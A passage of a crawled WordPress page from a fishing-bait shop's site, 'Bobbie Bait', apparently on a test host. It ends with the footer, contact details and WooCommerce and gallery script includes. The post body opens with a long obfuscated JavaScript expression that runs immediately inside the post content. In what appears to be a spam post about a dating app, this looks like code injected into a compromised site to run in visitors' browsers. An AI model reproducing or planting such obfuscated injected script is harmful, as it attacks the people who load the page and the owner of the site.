+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+(![]+[])[+[]]+$[24]+$[13]+$[14]+$[25]+$[26]+$[13]+(![]+[])[+!+[]]+$[14]+(![]+[])[+[]]+$[13]+$[16]+$[27]+$[28]+$[23]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[14]+$[37]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[37]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[26]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>		
</article>


<!-- .fl-post -->
					</div>
		
				
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-4 col-md-4"><aside id="text-2" class="fl-widget widget_text"><h4 class="fl-widget-title">Bobbie Bait</h4>			<div class="textwidget"><p>Greg Wilson<br />
5542 Parkview Court<br />
Crestwood, IL 60445<br />
Phone: <a href="tel:7083884263">708-388-4263</a></p>
<p>Dealer Inquiries, Consumer Inquiries, Overseas Inquiries</p>
<p>Please e-mail us at:<br />
E-mail: <a href="mailto:gjw15@comcast.net">gjw15@comcast.net</a></p>
</div>
		</aside></div><div class="col-sm-4 col-md-4"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">&nbsp;</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/about-bobbie-bait/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/photo-gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/checkout/">Checkout</a></li>
</ul></div></aside></div><div class="col-sm-4 col-md-4"><aside id="ngg-images-2" class="fl-widget ngg_images"><div class="hslice" id="ngg-webslice"><h4 class="entry-title fl-widget-title">Gallery</h4><div class="ngg-widget entry-content">
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/rick-from-clev-web.gif"
           title=" "
           data-image-id='2'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="rick-from-clev-web"
                 alt="rick-from-clev-web"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_rick-from-clev-web.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/jrb-low-2009-web.gif"
           title=" "
           data-image-id='4'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="jrb-low-2009-web"
                 alt="jrb-low-2009-web"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_jrb-low-2009-web.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/gw-low-2010-web.gif"
           title=" "
           data-image-id='6'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="gw-low-2010-web"
                 alt="gw-low-2010-web"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_gw-low-2010-web.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/bobbiebait4.jpg"
           title=" "
           data-image-id='9'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="bobbiebait4"
                 alt="bobbiebait4"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_bobbiebait4.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/bobbiebait2a.jpg"
           title=" "
           data-image-id='10'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="bobbiebait2a"
                 alt="bobbiebait2a"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_bobbiebait2a.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/bobbiebait1a.jpg"
           title=" "
           data-image-id='14'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="bobbiebait1a"
                 alt="bobbiebait1a"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_bobbiebait1a.jpg"
                 width="100"
                 height="75"
            /></a>
    </div>

</div></aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2018 Bobbie Bait | Powered by Developed by <a href="http://www.outdoornetwork.net" />Outdoor Network</a> </div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<!-- ngg_resource_manager_marker --><script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d9613dc2b2d6577e3f6f1b16c17405c","fragment_name":"wc_fragments_3d9613dc2b2d6577e3f6f1b16c17405c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/jquery.throttle.min.js?ver=1.6.4.1' id='jquery-throttle-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.6.4.1' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.6.4.1' id='fl-automator-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/?photocrati_ajax=1","wp_home_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com","wp_site_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com","wp_root_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com","wp_plugins_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-content\/plugins","wp_content_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-content","wp_includes_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.0.7' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_c768aa0b4e1612a40dac97b56a7f4698 = {"id":null,"source":"random_images","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":6,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show slideshow]","template":"\/mnt\/target06\/342822\/753452\/www.bobbiebait.com\/web\/content\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"maximum_entity_count":6,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<aside id=\"ngg-images-2\" class=\"fl-widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title fl-widget-title\">","widget_setting_after_widget":"<\/div><\/aside>","widget_setting_after_title":"<\/h4>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":6,"__defaults_set":true,"variation":4,"_errors":[],"ID":"c768aa0b4e1612a40dac97b56a7f4698"};
galleries.gallery_c768aa0b4e1612a40dac97b56a7f4698.wordpress_page_root = "http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/2021\/08\/18\/selective-dating-app-http-www-bobbiebait-com-php72-38-lan3-1-websitetestlink-com\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=3.0.7' id='ngg_common-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=3.0.7' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=3.0.7' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.0.7' id='fancybox-0-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.0.7' id='fancybox-1-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=3.0.7' id='fancybox-2-js'></script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<style>[class*="fa fa-"]{font-family: FontAwesome !important;}</style></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.6.4.1
body_size: 14307
content:
